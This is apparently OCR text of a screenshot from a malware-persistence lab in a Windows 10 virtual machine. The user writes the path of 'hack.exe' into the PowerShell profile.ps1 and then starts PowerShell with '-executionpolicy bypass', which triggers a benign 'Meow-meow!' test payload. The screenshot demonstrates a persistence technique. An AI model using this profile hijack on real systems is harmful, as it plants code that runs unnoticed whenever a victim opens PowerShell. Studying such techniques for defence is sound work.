 hack.exe
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
PE
Command Prompt - powershell -executionpolicy bypass
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documents\windowspowershell
09/20/2022 11:14 AM <DIR> .
09/20/2022 11:14 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 18,958,417,920 bytes free
C:\Users\User>echo Z:\2022-09-20-malware-pers-11\hack.exe > "%HOMEPATH%\Documents\w
indowspowershell\profile.ps1"
C:\Users\User>dir "%HOMEPATH%\Docume ershell\"
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Document shell
09/20/2022 11:16 AM <DIR> .
09/20/2022 11:16 AM <DIR> ..
09/20/2022 11:16 AM 41 profile.ps1
1 File(s) 41 bytes
2 Dir(s) 18,958,319,616 bytes free
C:\Users\User>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User>
=^..^=
Meow-meow!
OK
11:16 AM
9/20/2022
Right Ctrl